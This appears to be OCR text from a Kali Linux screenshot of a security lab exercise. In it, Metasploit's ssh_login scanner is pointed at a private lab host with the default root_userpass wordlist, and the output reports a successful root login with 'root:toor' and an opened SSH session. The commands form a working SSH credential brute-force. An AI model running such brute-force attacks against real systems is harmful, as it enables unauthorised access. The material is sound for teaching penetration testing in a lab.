 DVL_IrinaB
Kali
1 2 3 4
22:33
irinakali@kali: ~
File Actions Edit View Help
and connected to a database this module will record successful
logins and hosts so you can track your access.
References:
https://nvd.nist.gov/vuln/detail/CVE-1999-0502
View the full module info with the info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) > set rhost 192.168.31.150
rhost => 192.168.31.150
msf6 auxiliary(scanner/ssh/ssh_login) > set userpass_file /usr/share/metasploit-framework/data/wordlists/root_userpass.txt
userpass_file => /usr/share/metasploit-framework/data/wordlists/root_userpass.txt
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 192.168.31.150:22 - Starting bruteforce
[+] 192.168.31.150:22 - Success: 'root:toor' 'stderr is not a tty - where are you? uid=0(root) gid=0(root) groups=0(root),1(bin),
2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy) Linux bt 2.6.20-BT-PwnSauce-NOSMP #3 Sat Feb 24 15:52:59 GMT 2007 i686 athlo
n-4 i386 GNU/Linux stderr is not a tty - where are you? '
[*] SSH session 1 opened (192.168.31.149:34627 -> 192.168.31.150:22) at 2024-01-04 22:31:41 -0500
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >
em
a...
KALI LINUX